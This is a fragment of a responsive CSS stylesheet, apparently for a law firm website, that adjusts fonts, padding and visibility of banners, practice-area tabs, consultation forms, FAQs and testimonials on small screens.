    .banner-boxs>div {
        padding: 10px 10px 0;
        border-bottom: 1px solid #262626
    }
    .banner-boxs>div i {
        font-size: 22px
    }
    .banner-boxs>div span label {
        font-size: 16px
    }
    .banner-boxs>div span {
        font-size: 10px;
        min-height: 60px
    }
    .title {
        font-size: 22px;
        margin-bottom: 30px
    }
    .our-practice-area-icon {
        padding-top: 20px;
        width: 100%;
        text-align: center
    }
    .our-practice-area-icon span {
        width: 50px;
        height: 50px;
        line-height: 50px;
        font-size: 24px;
        margin: 0 auto
    }
    .our-practice-area-icon span:before {
        left: -3px;
        top: -3px;
        right: -3px;
        bottom: -3px
    }
    .our-practice-area-text h3 {
        font-size: 17px
    }
    .our-practice-area-text {
        padding: 20px 20px 0;
        width: 100%
    }
    .free-consultation-form .title {
        font-size: 18px
    }
    #logo img {
        width: 220px
    }
    .navbar-default .navbar-nav {
        padding-top: 10px
    }
    .header-top-left {
        text-align: center;
        margin-bottom: 10px
    }
    .header-top-right {
        text-align: center
    }
    .header-top-right ul {
        float: none;
        display: inline-block
    }
    .our-practice-area ul.tabs li {
        font-size: 13px;
        margin: 0 7px
    }
    .our-practice-area-right {
        padding: 30px 0;
        text-align: center
    }
    .free-consultation-right {
        display: none
    }
    .free-consultation {
        padding: 0!important
    }
    #content .row {
        padding-top: 50px;
        padding-bottom: 50px
    }
    footer {
        padding: 50px 0 80px
    }
    .banner-boxs {
        margin-top: 0
    }
    .who-we-are p {
        font-size: 12px;
        margin-bottom: 15px
    }
    .btn-primary {
        padding: 8px 25px;
        font-size: 12px
    }
    .header-top-right ul li {
        float: none;
        display: inline-block;
        padding-left: 10px
    }
    .header-top-right ul li:last-child {
        padding-left: 0;
        margin-top: 15px
    }
    .carousel-control img {
        width: 30px
    }
    .banner_text {
        padding: 0 40px
    }
    .our-practice-area .tabs {
        display: none
    }
    .our-practice-area .tab_drawer_heading {
        background-color: #262626;
        color: #fff;
        border-top: 1px solid #333;
        margin: 0;
        padding: 10px 20px;
        display: block;
        cursor: pointer;
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        font-size: 14px
    }
    .our-practice-area .d_active {
        background-color: #9b3236;
        color: #fff
    }
    .our-practice-area .tab_drawer_heading:last-child {
        background: #39ac01
    }
    .free-consultation-form {
        padding: 20px 20px 40px
    }
    .our-practice-area-left {
        padding: 0
    }
    .free-consultation-left {
        padding: 40px 20px
    }
    .free-consultation-form p {
        font-size: 12px
    }
    .inner-page-left {
        padding-left: 15px
    }
    .inner-page-right {
        padding-right: 15px
    }
    .faq .toggle .toggle-title h3 {
        font-size: 13px
    }
    .slick-slide img {
        margin: 0 auto
    }
    .testimonial-text {
        padding-top: 40px;
        text-align: center
    }
    .testimonial-text p {
        text-align: center;
        font-size: 12px
    }
    .single-item .slick-dots {
        text-align: center;
        padding-left: 0
    }
    .faq .toggle .toggle-title i {
        width: 40px;
        height: 40px;
        background-size: 100%!important
    }
    .testimonial-text h3,
    .title.inner-title {
        font-size: 24px
    }
    .faq .toggle .toggle-title .title-name {
        padding: 10px
    }
    .contact-info {
        padding: 30px
    }
    .contact-left {
        padding: 15px
    }
    .contact-left .free-consultation-form .title {
        font-size: 20px
    }
    .contact-info span {
        width: 80%;
        font-size: 13px
    }
    .steps-no span {
        width: 50px;
        height: 50px;
        line-height: 40px;
        font-size: 24px
    }
    .steps-text h3 {
        font-size: 16px
    }
    .steps-text {
        padding-top: 0
    }
    .header-top.affix {
        position: relative
    }
    #mobile-freez-icon {
        display: block
    }
    #seminar-slider-popup .modal-dialog {
        width: 90%;
        margin: 0 auto
    }
    .seminar-slider-bg {
        position: relative;
        padding: 0
    }
    .banner_text h1{
        font-size: 22px;
    }


}
.header-top-right ul{
    list-style:none !important;
}